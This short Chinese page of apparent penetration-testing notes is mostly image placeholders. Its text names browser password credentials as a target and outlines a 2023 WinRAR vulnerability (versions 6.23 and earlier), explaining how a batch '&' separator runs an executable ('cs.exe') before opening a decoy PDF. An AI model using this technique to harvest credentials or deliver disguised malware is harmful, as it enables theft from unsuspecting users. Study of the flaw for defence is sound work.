







浏览器的密码凭证

1.web权限

2.系统用户权限









Winrar-CVE2023

影响版本:6.23及之前

在批处理中,& 是 “命令分隔符”,作用是:在前一个命令执行完毕后(无论成功或失败),立即执行后一个命令。

因此,cs.exe & qq.pdf 的实际执行顺序是:

- 先执行

cs.exe(调用 Windows 自带的 HTML 帮助程序); - 等

cs.exe进程启动 / 执行完毕后,再尝试执行qq.pdf(本质是 “调用系统默认程序打开该 PDF 文件”)。